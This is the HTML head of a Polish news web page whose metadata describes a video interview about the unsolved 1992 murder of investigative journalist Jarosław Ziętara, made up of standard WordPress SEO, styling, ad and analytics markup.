

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/
body_size: 456462
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Cała prawda o zabójstwie dziennikarza!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Rozmowa Piotra Barełkowksiego z Krzysztofem Kaźmierczakiem na temat zbrodni sprzed 30 lat - zabójstwa dziennikarza śledczego Gazety Poznańskiej Jarosława Ziętary. Kaźmierczak przedstawia sensacyjne fakty, związane z tą sprawą, która nadal czeka na epilog sądowy. Mimo kilku rozpraw i ustalenia sprawców przez prokuraturę dotąd nie udało się nikogo skazać za to okrutne morderstwo. Nadal istnieją mechanizmy, dzięki którym sprawcy unikają kary. Kto jest odpowiedzialny za ten mord? Kto osłania przestępców? Posłuchaj!" />
	<link rel="canonical" href="https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cała prawda o zabójstwie dziennikarza!" />
	<meta property="og:description" content="Rozmowa Piotra Barełkowksiego z Krzysztofem Kaźmierczakiem na temat zbrodni sprzed 30 lat - zabójstwa dziennikarza śledczego Gazety Poznańskiej Jarosława Ziętary. Kaźmierczak przedstawia sensacyjne fakty, związane z tą sprawą, która nadal czeka na epilog sądowy. Mimo kilku rozpraw i ustalenia sprawców przez prokuraturę dotąd nie udało się nikogo skazać za to okrutne morderstwo. Nadal istnieją mechanizmy, dzięki którym sprawcy unikają kary. Kto jest odpowiedzialny za ten mord? Kto osłania przestępców? Posłuchaj!" />
	<meta property="og:url" content="https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2022-06-09T12:01:31+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Piotr Barelkowski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Piotr Barelkowski" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#webpage","url":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/","name":"Cała prawda o zabójstwie dziennikarza!","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#primaryimage"},"datePublished":"2022-06-09T12:01:31+00:00","dateModified":"2022-06-09T12:01:31+00:00","description":"Rozmowa Piotra Barełkowksiego z Krzysztofem Kaźmierczakiem na temat zbrodni sprzed 30 lat - zabójstwa dziennikarza śledczego Gazety Poznańskiej Jarosława Ziętary. Kaźmierczak przedstawia sensacyjne fakty, związane z tą sprawą, która nadal czeka na epilog sądowy. Mimo kilku rozpraw i ustalenia sprawców przez prokuraturę dotąd nie udało się nikogo skazać za to okrutne morderstwo. Nadal istnieją mechanizmy, dzięki którym sprawcy unikają kary. Kto jest odpowiedzialny za ten mord? Kto osłania przestępców? Posłuchaj!","breadcrumb":{"@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Cała prawda o zabójstwie dziennikarza!"}]},{"@type":"Article","@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#article","isPartOf":{"@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#webpage"},"author":{"name":"Piotr Barelkowski","@id":"https://superpress.pl/#/schema/person/2b066ebd8857ae2940d97f3f99cfba24"},"headline":"Cała prawda o zabójstwie dziennikarza!","datePublished":"2022-06-09T12:01:31+00:00","dateModified":"2022-06-09T12:01:31+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#webpage"},"wordCount":103,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg","keywords":["barełkowski","Kaźmierczak","ziętara"],"articleSection":["SuperPress TV","Wiadomości"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/2b066ebd8857ae2940d97f3f99cfba24","name":"Piotr Barelkowski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ef4555e6f1c67cff70677fedd8c19d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ef4555e6f1c67cff70677fedd8c19d1?s=96&d=mm&r=g","caption":"Piotr Barelkowski"},"url":"https://superpress.pl/author/piotr-barelkowski/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"50301f5ad9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/37875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=37875' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fcala-prawda-o-zabojstwie-dziennikarza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fcala-prawda-o-zabojstwie-dziennikarza%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Cała prawda o zabójstwie dziennikarza! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Rozmowa Piotra Barełkowksiego z Krzysztofem Kaźmierczakiem na temat zbrodni sprzed 30 lat - zabójstwa dziennikarza śledczego Gazety Poznańskiej Jarosława Ziętary. Kaźmierczak przedstawia sensacyjne fakty, związane z tą sprawą, która nadal czeka na epilog sądowy. Mimo kilku rozpraw i ustalenia sprawców przez prokuraturę dotąd nie udało się nikogo skazać za to okrutne morderstwo. Nadal istnieją mechanizmy, dzięki którym sprawcy unikają kary." />
<meta property="og:url" content="https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Rozmowa Piotra Barełkowksiego z Krzysztofem Kaźmierczakiem na temat zbrodni sprzed 30 lat - zabójstwa dziennikarza śledczego Gazety Poznańskiej Jarosława Ziętary. Kaźmierczak przedstawia sensacyjne fakty, związane z tą sprawą, która nadal czeka na epilog sądowy. Mimo kilku rozpraw i ustalenia sprawców przez prokuraturę dotąd nie udało się nikogo skazać za to okrutne morderstwo. Nadal istnieją mechanizmy, dzięki którym sprawcy unikają kary." />
<meta name="twitter:title" content="Cała prawda o zabójstwie dziennikarza! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6585af7c09","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"6585af7c09","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"6585af7c09","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
